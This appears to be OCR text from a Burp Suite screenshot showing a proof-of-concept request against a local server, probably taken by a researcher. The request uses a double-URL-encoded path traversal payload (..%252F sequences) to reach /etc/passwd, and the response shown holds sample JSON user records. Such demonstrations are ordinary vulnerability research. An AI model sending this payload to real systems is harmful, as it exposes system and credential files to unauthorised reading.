 Go
Cancel
<
>
Target: http://localhost:8888
?
Request
Raw
Headers
Hex
GET /foo/default/master/..%252F..%252F..%252F..%252Fetc%252fpasswd
HTTP/1.1
Host: localhost:8888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/69.0.3497.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Test: chybeta
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
JSON Beautifier
HTTP/1.1 200
Last-Modified: Wed, 17 Apr 2019 03:17:51 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 6271
Date: Wed, 17 Apr 2019 04:22:31 GMT
Connection: close
[
{
"_id": "56f051673a6f1037be9a3ccb",
"index": 0,
"guid": "2b403b4b-8b4f-4bf4-8fc0-c957e9c92596",
"isActive": true,
"balance": "$2,210.39",
"picture": "http://placehold.it/32x32",
"age": 25,
"eyeColor": "blue",
"name": {
"first": "Audra",
"last": "Mendez"
},
? < + > Type a search term 0 matches
Done
6,451 bytes | 4,488 millis